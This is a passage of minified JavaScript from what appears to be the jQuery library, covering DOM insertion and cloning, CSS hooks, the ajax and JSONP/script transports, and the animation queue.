this.parent().each(function(){k.nodeName(this,"body")||k(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){1===this.nodeType&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){1===this.nodeType&&this.insertBefore(e,this.firstChild)})},before:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this)});if(arguments.length){var e=k.clean(arguments);return e.push.apply(e,this.toArray()),this.pushStack(e,"before",arguments)}},after:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this.nextSibling)});if(arguments.length){var e=this.pushStack(this,"after",arguments);return e.push.apply(e,k.clean(arguments)),e}},remove:function(e,t){for(var n,r=0;null!=(n=this[r]);r++)e&&!k.filter(e,[n]).length||(!t&&1===n.nodeType&&(k.cleanData(n.getElementsByTagName("*")),k.cleanData([n])),n.parentNode&&n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)for(1===e.nodeType&&k.cleanData(e.getElementsByTagName("*"));e.firstChild;)e.removeChild(e.firstChild);return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return k.clone(this,e,t)})},html:function(n){if(n===M)return this[0]&&1===this[0].nodeType?this[0].innerHTML.replace(le,""):null;if("string"!=typeof n||he.test(n)||!k.support.leadingWhitespace&&ue.test(n)||xe[(fe.exec(n)||["",""])[1].toLowerCase()])k.isFunction(n)?this.each(function(e){var t=k(this);t.html(n.call(this,e,t.html()))}):this.empty().append(n);else{n=n.replace(ce,"<$1></$2>");try{for(var e=0,t=this.length;e<t;e++)1===this[e].nodeType&&(k.cleanData(this[e].getElementsByTagName("*")),this[e].innerHTML=n)}catch(e){this.empty().append(n)}}return this},replaceWith:function(r){return this[0]&&this[0].parentNode?k.isFunction(r)?this.each(function(e){var t=k(this),n=t.html();t.replaceWith(r.call(this,e,n))}):("string"!=typeof r&&(r=k(r).detach()),this.each(function(){var e=this.nextSibling,t=this.parentNode;k(this).remove(),e?k(e).before(r):k(t).append(r)})):this.length?this.pushStack(k(k.isFunction(r)?r():r),"replaceWith",r):this},detach:function(e){return this.remove(e,!0)},domManip:function(n,r,i){var e,t,o,a,s,l=n[0],u=[];if(!k.support.checkClone&&3===arguments.length&&"string"==typeof l&&ye.test(l))return this.each(function(){k(this).domManip(n,r,i,!0)});if(k.isFunction(l))return this.each(function(e){var t=k(this);n[0]=l.call(this,e,r?t.html():M),t.domManip(n,r,i)});if(this[0]){if(a=l&&l.parentNode,t=1===(o=(e=k.support.parentNode&&a&&11===a.nodeType&&a.childNodes.length===this.length?{fragment:a}:k.buildFragment(n,this,u)).fragment).childNodes.length?o=o.firstChild:o.firstChild){r=r&&k.nodeName(t,"tr");for(var c=0,f=this.length,d=f-1;c<f;c++)i.call(r?(s=this[c],k.nodeName(s,"table")?s.getElementsByTagName("tbody")[0]||s.appendChild(s.ownerDocument.createElement("tbody")):s):this[c],e.cacheable||1<f&&c<d?k.clone(o,!0,!0):o)}u.length&&k.each(u,p)}return this}}),k.buildFragment=function(e,t,n){var r,i,o,a,s=e[0];return t&&t[0]&&(a=t[0].ownerDocument||t[0]),a.createDocumentFragment||(a=O),1===e.length&&"string"==typeof s&&s.length<512&&a===O&&"<"===s.charAt(0)&&!me.test(s)&&(k.support.checkClone||!ye.test(s))&&(k.support.html5Clone||!ge.test(s))&&(i=!0,(o=k.fragments[s])&&1!==o&&(r=o)),r||(r=a.createDocumentFragment(),k.clean(e,a,r,n)),i&&(k.fragments[s]=o?r:1),{fragment:r,cacheable:i}},k.fragments={},k.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(s,l){k.fn[s]=function(e){var t=[],n=k(e),r=1===this.length&&this[0].parentNode;if(r&&11===r.nodeType&&1===r.childNodes.length&&1===n.length)return n[l](this[0]),this;for(var i=0,o=n.length;i<o;i++){var a=(0<i?this.clone(!0):this).get();k(n[i])[l](a),t=t.concat(a)}return this.pushStack(t,s,n.selector)}}),k.extend({clone:function(e,t,n){var r,i,o,a,s,l=k.support.html5Clone||!ge.test("<"+e.nodeName)?e.cloneNode(!0):(a=e,s=O.createElement("div"),Te.appendChild(s),s.innerHTML=a.outerHTML,s.firstChild);if(!(k.support.noCloneEvent&&k.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||k.isXMLDoc(e)))for(c(e,l),r=u(e),i=u(l),o=0;r[o];++o)i[o]&&c(r[o],i[o]);if(t&&(d(e,l),n))for(r=u(e),i=u(l),o=0;r[o];++o)d(r[o],i[o]);return r=i=null,l},clean:function(e,t,n,r){var i;void 0===(t=t||O).createElement&&(t=t.ownerDocument||t[0]&&t[0].ownerDocument||O);for(var o,a,s=[],l=0;null!=(a=e[l]);l++)if("number"==typeof a&&(a+=""),a){if("string"==typeof a)if(pe.test(a)){a=a.replace(ce,"<$1></$2>");var u=(fe.exec(a)||["",""])[1].toLowerCase(),c=xe[u]||xe._default,f=c[0],d=t.createElement("div");for(t===O?Te.appendChild(d):v(t).appendChild(d),d.innerHTML=c[1]+a+c[2];f--;)d=d.lastChild;if(!k.support.tbody){var p=de.test(a),h="table"!==u||p?"<table>"!==c[1]||p?[]:d.childNodes:d.firstChild&&d.firstChild.childNodes;for(o=h.length-1;0<=o;--o)k.nodeName(h[o],"tbody")&&!h[o].childNodes.length&&h[o].parentNode.removeChild(h[o])}!k.support.leadingWhitespace&&ue.test(a)&&d.insertBefore(t.createTextNode(ue.exec(a)[0]),d.firstChild),a=d.childNodes}else a=t.createTextNode(a);var m;if(!k.support.appendChecked)if(a[0]&&"number"==typeof(m=a.length))for(o=0;o<m;o++)y(a[o]);else y(a);a.nodeType?s.push(a):s=k.merge(s,a)}if(n)for(i=function(e){return!e.type||ve.test(e.type)},l=0;s[l];l++)if(!r||!k.nodeName(s[l],"script")||s[l].type&&"text/javascript"!==s[l].type.toLowerCase()){if(1===s[l].nodeType){var g=k.grep(s[l].getElementsByTagName("script"),i);s.splice.apply(s,[l+1,0].concat(g))}n.appendChild(s[l])}else r.push(s[l].parentNode?s[l].parentNode.removeChild(s[l]):s[l]);return s},cleanData:function(e){for(var t,n,r,i=k.cache,o=k.event.special,a=k.support.deleteExpando,s=0;null!=(r=e[s]);s++)if((!r.nodeName||!k.noData[r.nodeName.toLowerCase()])&&(n=r[k.expando])){if((t=i[n])&&t.events){for(var l in t.events)o[l]?k.event.remove(r,l):k.removeEvent(r,l,t.handle);t.handle&&(t.handle.elem=null)}a?delete r[k.expando]:r.removeAttribute&&r.removeAttribute(k.expando),delete i[n]}}});var we,Ne,Ce,Ee=/alpha\([^)]*\)/i,ke=/opacity=([^)]*)/,Se=/([A-Z]|^ms)/g,Ae=/^-?\d+(?:px)?$/i,Le=/^-?\d/,je=/^([\-+])=([\-+.\de]+)/,Fe={position:"absolute",visibility:"hidden",display:"block"},De=["Left","Right"],Me=["Top","Bottom"];k.fn.css=function(e,t){return 2===arguments.length&&t===M?this:k.access(this,e,t,!0,function(e,t,n){return n!==M?k.style(e,t,n):k.css(e,t)})},k.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=we(e,"opacity","opacity");return""===n?"1":n}return e.style.opacity}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:k.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a=k.camelCase(t),s=e.style,l=k.cssHooks[a];if(t=k.cssProps[a]||a,n===M)return l&&"get"in l&&(i=l.get(e,!1,r))!==M?i:s[t];if("string"===(o=typeof n)&&(i=je.exec(n))&&(n=+(i[1]+1)*+i[2]+parseFloat(k.css(e,t)),o="number"),null==n||"number"===o&&isNaN(n))return;if("number"===o&&!k.cssNumber[a]&&(n+="px"),!(l&&"set"in l&&(n=l.set(e,n))===M))try{s[t]=n}catch(e){}}},css:function(e,t,n){var r,i;return t=k.camelCase(t),i=k.cssHooks[t],"cssFloat"===(t=k.cssProps[t]||t)&&(t="float"),i&&"get"in i&&(r=i.get(e,!0,n))!==M?r:we?we(e,t):void 0},swap:function(e,t,n){var r={};for(var i in t)r[i]=e.style[i],e.style[i]=t[i];for(i in n.call(e),t)e.style[i]=r[i]}}),k.curCSS=k.css,k.each(["height","width"],function(e,i){k.cssHooks[i]={get:function(e,t,n){var r;if(t)return 0!==e.offsetWidth?a(e,i,n):(k.swap(e,Fe,function(){r=a(e,i,n)}),r)},set:function(e,t){return Ae.test(t)?0<=(t=parseFloat(t))?t+"px":void 0:t}}}),k.support.opacity||(k.cssHooks.opacity={get:function(e,t){return ke.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?parseFloat(RegExp.$1)/100+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=k.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";(n.zoom=1)<=t&&""===k.trim(o.replace(Ee,""))&&(n.removeAttribute("filter"),r&&!r.filter)||(n.filter=Ee.test(o)?o.replace(Ee,i):o+" "+i)}}),k(function(){k.support.reliableMarginRight||(k.cssHooks.marginRight={get:function(e,t){var n;return k.swap(e,{display:"inline-block"},function(){n=t?we(e,"margin-right","marginRight"):e.style.marginRight}),n}})}),O.defaultView&&O.defaultView.getComputedStyle&&(Ne=function(e,t){var n,r,i;return t=t.replace(Se,"-$1").toLowerCase(),(r=e.ownerDocument.defaultView)&&(i=r.getComputedStyle(e,null))&&(""===(n=i.getPropertyValue(t))&&!k.contains(e.ownerDocument.documentElement,e)&&(n=k.style(e,t))),n}),O.documentElement.currentStyle&&(Ce=function(e,t){var n,r,i,o=e.currentStyle&&e.currentStyle[t],a=e.style;return null===o&&a&&(i=a[t])&&(o=i),!Ae.test(o)&&Le.test(o)&&(n=a.left,(r=e.runtimeStyle&&e.runtimeStyle.left)&&(e.runtimeStyle.left=e.currentStyle.left),a.left="fontSize"===t?"1em":o||0,o=a.pixelLeft+"px",a.left=n,r&&(e.runtimeStyle.left=r)),""===o?"auto":o}),we=Ne||Ce,k.expr&&k.expr.filters&&(k.expr.filters.hidden=function(e){var t=e.offsetWidth,n=e.offsetHeight;return 0===t&&0===n||!k.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||k.css(e,"display"))},k.expr.filters.visible=function(e){return!k.expr.filters.hidden(e)});var Oe,_e,He=/%20/g,Be=/\[\]$/,Pe=/\r?\n/g,qe=/#.*$/,We=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Ie=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,$e=/^(?:GET|HEAD)$/,Re=/^\/\//,Xe=/\?/,ze=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,Ve=/^(?:select|textarea)/i,Ue=/\s+/,Ge=/([?&])_=[^&]*/,Je=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+))?)?/,Ye=k.fn.load,Qe={},Ke={},Ze=["*/"]+["*"];try{Oe=E.href}catch(e){(Oe=O.createElement("a")).href="",Oe=Oe.href}_e=Je.exec(Oe.toLowerCase())||[],k.fn.extend({load:function(e,t,r){if("string"!=typeof e&&Ye)return Ye.apply(this,arguments);if(!this.length)return this;var n=e.indexOf(" ");if(0<=n){var i=e.slice(n,e.length);e=e.slice(0,n)}var o="GET";t&&(k.isFunction(t)?(r=t,t=M):"object"==typeof t&&(t=k.param(t,k.ajaxSettings.traditional),o="POST"));var a=this;return k.ajax({url:e,type:o,dataType:"html",data:t,complete:function(e,t,n){n=e.responseText,e.isResolved()&&(e.done(function(e){n=e}),a.html(i?k("<div>").append(n.replace(ze,"")).find(i):n)),r&&a.each(r,[n,t,e])}}),this},serialize:function(){return k.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?k.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||Ve.test(this.nodeName)||Ie.test(this.type))}).map(function(e,n){var t=k(this).val();return null==t?null:k.isArray(t)?k.map(t,function(e,t){return{name:n.name,value:e.replace(Pe,"\r\n")}}):{name:n.name,value:t.replace(Pe,"\r\n")}}).get()}}),k.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,t){k.fn[t]=function(e){return this.on(t,e)}}),k.each(["get","post"],function(e,i){k[i]=function(e,t,n,r){return k.isFunction(t)&&(r=r||n,n=t,t=M),k.ajax({type:i,url:e,data:t,success:n,dataType:r})}}),k.extend({getScript:function(e,t){return k.get(e,M,t,"script")},getJSON:function(e,t,n){return k.get(e,t,n,"json")},ajaxSetup:function(e,t){return t?n(e,k.ajaxSettings):(t=e,e=k.ajaxSettings),n(e,t),e},ajaxSettings:{url:Oe,isLocal:/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/.test(_e[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":Ze},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":D.String,"text html":!0,"text json":k.parseJSON,"text xml":k.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:r(Qe),ajaxTransport:r(Ke),ajax:function(e,t){function n(e,t,n,r){if(2!==w){w=2,h&&clearTimeout(h),p=M,d=r||"",N.readyState=0<e?4:0;var i,o,a,s,l,u=t,c=n?function(e,t,n){var r,i,o,a,s=e.contents,l=e.dataTypes,u=e.responseFields;for(i in u)i in n&&(t[u[i]]=n[i]);for(;"*"===l[0];)l.shift(),r===M&&(r=e.mimeType||t.getResponseHeader("content-type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){l.unshift(i);break}if(l[0]in n)o=l[0];else{for(i in n){if(!l[0]||e.converters[i+" "+l[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==l[0]&&l.unshift(o),n[o]}(g,N,n):M;if(200<=e&&e<300||304===e)if(g.ifModified&&((s=N.getResponseHeader("Last-Modified"))&&(k.lastModified[f]=s),(l=N.getResponseHeader("Etag"))&&(k.etag[f]=l)),304===e)u="notmodified",i=!0;else try{o=function(e,t){e.dataFilter&&(t=e.dataFilter(t,e.dataType));var n,r,i,o,a,s,l,u,c=e.dataTypes,f={},d=c.length,p=c[0];for(n=1;n<d;n++){if(1===n)for(r in e.converters)"string"==typeof r&&(f[r.toLowerCase()]=e.converters[r]);if(o=p,"*"===(p=c[n]))p=o;else if("*"!==o&&o!==p){if(!(s=f[a=o+" "+p]||f["* "+p]))for(l in u=M,f)if(((i=l.split(" "))[0]===o||"*"===i[0])&&(u=f[i[1]+" "+p])){!0===(l=f[l])?s=u:!0===u&&(s=l);break}!s&&!u&&k.error("No conversion from "+a.replace(" "," to ")),!0!==s&&(t=s?s(t):u(l(t)))}}return t}(g,c),u="success",i=!0}catch(e){u="parsererror",a=e}else(a=u)&&!e||(u="error",e<0&&(e=0));N.status=e,N.statusText=""+(t||u),i?b.resolveWith(y,[o,u,N]):b.rejectWith(y,[N,u,a]),N.statusCode(T),T=M,m&&v.trigger("ajax"+(i?"Success":"Error"),[N,g,i?o:a]),x.fireWith(y,[N,u]),m&&(v.trigger("ajaxComplete",[N,g]),--k.active||k.event.trigger("ajaxStop"))}}"object"==typeof e&&(t=e,e=M),t=t||{};var f,d,r,p,h,i,m,o,g=k.ajaxSetup({},t),y=g.context||g,v=y!==g&&(y.nodeType||y instanceof k)?k(y):k.event,b=k.Deferred(),x=k.Callbacks("once memory"),T=g.statusCode||{},a={},s={},w=0,N={readyState:0,setRequestHeader:function(e,t){if(!w){var n=e.toLowerCase();e=s[n]=s[n]||e,a[e]=t}return this},getAllResponseHeaders:function(){return 2===w?d:null},getResponseHeader:function(e){var t;if(2===w){if(!r)for(r={};t=We.exec(d);)r[t[1].toLowerCase()]=t[2];t=r[e.toLowerCase()]}return t===M?null:t},overrideMimeType:function(e){return w||(g.mimeType=e),this},abort:function(e){return e=e||"abort",p&&p.abort(e),n(0,e),this}};if(b.promise(N),N.success=N.done,N.error=N.fail,N.complete=x.add,N.statusCode=function(e){var t;if(e)if(w<2)for(t in e)T[t]=[T[t],e[t]];else t=e[N.status],N.then(t,t);return this},g.url=((e||g.url)+"").replace(qe,"").replace(Re,_e[1]+"//"),g.dataTypes=k.trim(g.dataType||"*").toLowerCase().split(Ue),null==g.crossDomain&&(i=Je.exec(g.url.toLowerCase()),g.crossDomain=!(!i||i[1]==_e[1]&&i[2]==_e[2]&&(i[3]||("http:"===i[1]?80:443))==(_e[3]||("http:"===_e[1]?80:443)))),g.data&&g.processData&&"string"!=typeof g.data&&(g.data=k.param(g.data,g.traditional)),C(Qe,g,t,N),2===w)return!1;if(m=g.global,g.type=g.type.toUpperCase(),g.hasContent=!$e.test(g.type),m&&0==k.active++&&k.event.trigger("ajaxStart"),!g.hasContent&&(g.data&&(g.url+=(Xe.test(g.url)?"&":"?")+g.data,delete g.data),f=g.url,!1===g.cache)){var l=k.now(),u=g.url.replace(Ge,"$1_="+l);g.url=u+(u===g.url?(Xe.test(g.url)?"&":"?")+"_="+l:"")}for(o in(g.data&&g.hasContent&&!1!==g.contentType||t.contentType)&&N.setRequestHeader("Content-Type",g.contentType),g.ifModified&&(f=f||g.url,k.lastModified[f]&&N.setRequestHeader("If-Modified-Since",k.lastModified[f]),k.etag[f]&&N.setRequestHeader("If-None-Match",k.etag[f])),N.setRequestHeader("Accept",g.dataTypes[0]&&g.accepts[g.dataTypes[0]]?g.accepts[g.dataTypes[0]]+("*"!==g.dataTypes[0]?", "+Ze+"; q=0.01":""):g.accepts["*"]),g.headers)N.setRequestHeader(o,g.headers[o]);if(g.beforeSend&&(!1===g.beforeSend.call(y,N,g)||2===w))return N.abort(),!1;for(o in{success:1,error:1,complete:1})N[o](g[o]);if(p=C(Ke,g,t,N)){N.readyState=1,m&&v.trigger("ajaxSend",[N,g]),g.async&&0<g.timeout&&(h=setTimeout(function(){N.abort("timeout")},g.timeout));try{w=1,p.send(a,n)}catch(e){if(!(w<2))throw e;n(-1,e)}}else n(-1,"No Transport");return N},param:function(e,t){var n=[],r=function(e,t){t=k.isFunction(t)?t():t,n[n.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(t===M&&(t=k.ajaxSettings.traditional),k.isArray(e)||e.jquery&&!k.isPlainObject(e))k.each(e,function(){r(this.name,this.value)});else for(var i in e)o(i,e[i],t,r);return n.join("&").replace(He,"+")}}),k.extend({active:0,lastModified:{},etag:{}});var et=k.now(),tt=/(\=)\?(&|$)|\?\?/i;k.ajaxSetup({jsonp:"callback",jsonpCallback:function(){return k.expando+"_"+et++}}),k.ajaxPrefilter("json jsonp",function(e,t,n){var r="application/x-www-form-urlencoded"===e.contentType&&"string"==typeof e.data;if("jsonp"===e.dataTypes[0]||!1!==e.jsonp&&(tt.test(e.url)||r&&tt.test(e.data))){var i,o=e.jsonpCallback=k.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a=D[o],s=e.url,l=e.data,u="$1"+o+"$2";return!1!==e.jsonp&&(s=s.replace(tt,u),e.url===s&&(r&&(l=l.replace(tt,u)),e.data===l&&(s+=(/\?/.test(s)?"&":"?")+e.jsonp+"="+o))),e.url=s,e.data=l,D[o]=function(e){i=[e]},n.always(function(){D[o]=a,i&&k.isFunction(a)&&D[o](i[0])}),e.converters["script json"]=function(){return i||k.error(o+" was not called"),i[0]},e.dataTypes[0]="json","script"}}),k.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(e){return k.globalEval(e),e}}}),k.ajaxPrefilter("script",function(e){e.cache===M&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),k.ajaxTransport("script",function(t){if(t.crossDomain){var r,i=O.head||O.getElementsByTagName("head")[0]||O.documentElement;return{send:function(e,n){(r=O.createElement("script")).async="async",t.scriptCharset&&(r.charset=t.scriptCharset),r.src=t.url,r.onload=r.onreadystatechange=function(e,t){(t||!r.readyState||/loaded|complete/.test(r.readyState))&&(r.onload=r.onreadystatechange=null,i&&r.parentNode&&i.removeChild(r),r=M,t||n(200,"success"))},i.insertBefore(r,i.firstChild)},abort:function(){r&&r.onload(0,1)}}}});var nt,rt,it=!!D.ActiveXObject&&function(){for(var e in nt)nt[e](0,1)},ot=0;k.ajaxSettings.xhr=D.ActiveXObject?function(){return!this.isLocal&&t()||function(){try{return new D.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}()}:t,rt=k.ajaxSettings.xhr(),k.extend(k.support,{ajax:!!rt,cors:!!rt&&"withCredentials"in rt}),k.support.ajax&&k.ajaxTransport(function(c){var f;if(!c.crossDomain||k.support.cors)return{send:function(e,s){var l,t,u=c.xhr();if(c.username?u.open(c.type,c.url,c.async,c.username,c.password):u.open(c.type,c.url,c.async),c.xhrFields)for(t in c.xhrFields)u[t]=c.xhrFields[t];c.mimeType&&u.overrideMimeType&&u.overrideMimeType(c.mimeType),!c.crossDomain&&!e["X-Requested-With"]&&(e["X-Requested-With"]="XMLHttpRequest");try{for(t in e)u.setRequestHeader(t,e[t])}catch(e){}u.send(c.hasContent&&c.data||null),f=function(e,t){var n,r,i,o,a;try{if(f&&(t||4===u.readyState))if(f=M,l&&(u.onreadystatechange=k.noop,it&&delete nt[l]),t)4!==u.readyState&&u.abort();else{n=u.status,i=u.getAllResponseHeaders(),o={},(a=u.responseXML)&&a.documentElement&&(o.xml=a),o.text=u.responseText;try{r=u.statusText}catch(e){r=""}n||!c.isLocal||c.crossDomain?1223===n&&(n=204):n=o.text?200:404}}catch(e){t||s(-1,e)}o&&s(n,r,o,i)},c.async&&4!==u.readyState?(l=++ot,it&&(nt||(nt={},k(D).unload(it)),nt[l]=f),u.onreadystatechange=f):f()},abort:function(){f&&f(0,1)}}});var at,st,lt,ut,ct={},ft=/^(?:toggle|show|hide)$/,dt=/^([+\-]=)?([\d+.\-]+)([a-z%]*)$/i,pt=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]];k.fn.extend({show:function(e,t,n){var r,i;if(e||0===e)return this.animate(s("show",3),e,t,n);for(var o=0,a=this.length;o<a;o++)(r=this[o]).style&&(i=r.style.display,!k._data(r,"olddisplay")&&"none"===i&&(i=r.style.display=""),""===i&&"none"===k.css(r,"display")&&k._data(r,"olddisplay",h(r.nodeName)));for(o=0;o<a;o++)(r=this[o]).style&&(""!==(i=r.style.display)&&"none"!==i||(r.style.display=k._data(r,"olddisplay")||""));return this},hide:function(e,t,n){if(e||0===e)return this.animate(s("hide",3),e,t,n);for(var r,i,o=0,a=this.length;o<a;o++)(r=this[o]).style&&("none"!==(i=k.css(r,"display"))&&!k._data(r,"olddisplay")&&k._data(r,"olddisplay",i));for(o=0;o<a;o++)this[o].style&&(this[o].style.display="none");return this},_toggle:k.fn.toggle,toggle:function(t,e,n){var r="boolean"==typeof t;return k.isFunction(t)&&k.isFunction(e)?this._toggle.apply(this,arguments):null==t||r?this.each(function(){var e=r?t:k(this).is(":hidden");k(this)[e?"show":"hide"]()}):this.animate(s("toggle",3),t,e,n),this},fadeTo:function(e,t,n,r){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(d,e,t,n){function r(){!1===p.queue&&k._mark(this);var e,t,n,r,i,o,a,s,l,u=k.extend({},p),c=1===this.nodeType,f=c&&k(this).is(":hidden");for(n in u.animatedProperties={},d){if(n!==(e=k.camelCase(n))&&(d[e]=d[n],delete d[n]),t=d[e],k.isArray(t)?(u.animatedProperties[e]=t[1],t=d[e]=t[0]):u.animatedProperties[e]=u.specialEasing&&u.specialEasing[e]||u.easing||"swing","hide"===t&&f||"show"===t&&!f)return u.complete.call(this);c&&("height"===e||"width"===e)&&(u.overflow=[this.style.overflow,this.style.overflowX,this.style.overflowY],"inline"===k.css(this,"display")&&"none"===k.css(this,"float")&&(k.support.inlineBlockNeedsLayout&&"inline"!==h(this.nodeName)?this.style.zoom=1:this.style.display="inline-block"))}for(n in null!=u.overflow&&(this.style.overflow="hidden"),d)r=new k.fx(this,u,n),t=d[n],ft.test(t)?(l=k._data(this,"toggle"+n)||("toggle"===t?f?"show":"hide":0))?(k._data(this,"toggle"+n,"show"===l?"hide":"show"),r[l]()):r[t]():(i=dt.exec(t),o=r.cur(),i?(a=parseFloat(i[2]),"px"!==(s=i[3]||(k.cssNumber[n]?"":"px"))&&(k.style(this,n,(a||1)+s),o=(a||1)/r.cur()*o,k.style(this,n,o+s)),i[1]&&(a=("-="===i[1]?-1:1)*a+o),r.custom(o,a,s)):r.custom(o,t,""));return!0}var p=k.speed(e,t,n);return k.isEmptyObject(d)?this.each(p.complete,[!1]):(d=k.extend({},d),!1===p.queue?this.each(r):this.queue(p.queue,r))},stop:function(o,e,a){return"string"!=typeof o&&(a=e,e=o,o=M),e&&!1!==o&&this.queue(o||"fx",[]),this.each(function(){function e(e,t,n){var r=t[n];k.removeData(e,n,!0),r.stop(a)}var t,n=!1,r=k.timers,i=k._data(this);if(a||k._unmark(!0,this),null==o)for(t in i)i[t]&&i[t].stop&&t.indexOf(".run")===t.length-4&&e(this,i,t);else i[t=o+".run"]&&i[t].stop&&e(this,i,t);for(t=r.length;t--;)r[t].elem===this&&(null==o||r[t].queue===o)&&(a?r[t](!0):r[t].saveState(),n=!0,r.splice(t,1));(!a||!n)&&k.dequeue(this,o)})}}),k.each({slideDown:s("show",1),slideUp:s("hide",1),slideToggle:s("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){k.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),k.extend({speed:function(e,t,n){var r=e&&"object"==typeof e?k.extend({},e):{complete:n||!n&&t||k.isFunction(e)&&e,duration:e,easing:n&&t||t&&!k.isFunction(t)&&t};return r.duration=k.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in k.fx.speeds?k.fx.speeds[r.duration]:k.fx.speeds._default,null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(e){k.isFunction(r.old)&&r.old.call(this),r.queue?k.dequeue(this,r.queue):!1!==e&&k._unmark(this)},r},easing:{linear:function(e,t,n,r){return n+r*e},swing:function(e,t,n,r){return(-Math.cos(e*Math.PI)/2+.5)*r+n}},timers:[],fx:function(e,t,n){this.options=t,this.elem=e,this.prop=n,t.orig=t.orig||{}}}),k.fx.prototype={update:function(){this.options.step&&this.options.step.call(this.elem,this.now,this),(k.fx.step[this.prop]||k.fx.step._default)(this)},cur:function(){if(null!=this.elem[this.prop]&&(!this.elem.style||null==this.elem.style[this.prop]))return this.elem[this.prop];var e,t=k.css(this.elem,this.prop);return isNaN(e=parseFloat(t))?t&&"auto"!==t?t:0:e},custom:function(e,t,n){function r(e){return i.step(e)}var i=this,o=k.fx;this.startTime=ut||l(),this.end=t,this.now=this.start=e,this.pos=this.state=0,this.unit=n||this.unit||(k.cssNumber[this.prop]?"":"px"),r.queue=this.options.queue,r.elem=this.elem,r.saveState=function(){i.options.hide&&k._data(i.elem,"fxshow"+i.prop)===M&&k._data(i.elem,"fxshow"+i.prop,i.start)},r()&&k.timers.push(r)&&!lt&&(lt=setInterval(o.tick,o.interval))},show:function(){var e=k._data(this.elem,"fxshow"+this.prop);this.options.orig[this.prop]=e||k.style(this.elem,this.prop),this.options.show=!0,e!==M?this.custom(this.cur(),e):this.custom("width"===this.prop||"height"===this.prop?1:0,this.cur()),k(this.elem).show()},hide:function(){this.options.orig[this.prop]=k._data(this.elem,"fxshow"+this.prop)||k.style(this.elem,this.prop),this.options.hide=!0,this.custom(this.cur(),0)},step:function(e){var t,n,r,i=ut||l(),o=!0,a=this.elem,s=this.options;if(e||i>=s.duration+this.startTime){for(t in this.now=this.end,this.pos=this.state=1,this.update(),s.animatedProperties[this.prop]=!0,s.animatedProperties)!0!==s.animatedProperties[t]&&(o=!1);if(o){if(null!=s.overflow&&!k.support.shrinkWrapBlocks&&k.each(["","X","Y"],function(e,t){a.style["overflow"+t]=s.overflow[e]}),s.hide&&k(a).hide(),s.hide||s.show)for(t in s.animatedProperties)k.style(a,t,s.orig[t]),k.removeData(a,"fxshow"+t,!0),k.removeData(a,"toggle"+t,!0);(r=s.complete)&&(s.complete=!1,r.call(a))}return!1}return s.duration==1/0?this.now=i:(n=i-this.startTime,this.state=n/s.duration,this.pos=k.easing[s.animatedProperties[this.prop]](this.state,n,0,1,s.duration),this.now=this.start+(this.end-this.start)*this.pos),this.update(),!0}},k.extend(k.fx,{tick:function(){for(var e,t=k.timers,n=0;n<t.length;n++)!(e=t[n])()&&t[n]===e&&t.splice(n--,1);t.length||k.fx.stop()},interval:13,stop:function(){clearInterval(lt),lt=null},speeds:{slow:600,fast:200,_default:400},step:{opacity:function(e){k.style(e.elem,"opacity",e.now)},_default:function(e){e.elem.style&&null!=e.elem.style[e.prop]?e.elem.style[e.prop]=e.now+e.unit:e.elem[e.prop]=e.now}}}),k.each(["width","height"],function(e,t){k.fx.step[t]=function(e){k.style(e.elem,t,Math.max(0,e.now)+e.unit)}}),k.expr&&k.expr.filters&&(k.expr.filters.animated=function(t){return k.grep(k.timers,function(e){return t===e.elem}).length});var ht=/^t(?:able|d|h)$/i,mt=/^(?:body|html)$/i;"getBoundingClientRect"in O.documentElement?k.fn.offset=function(t){var e,n=this[0];if(t)return 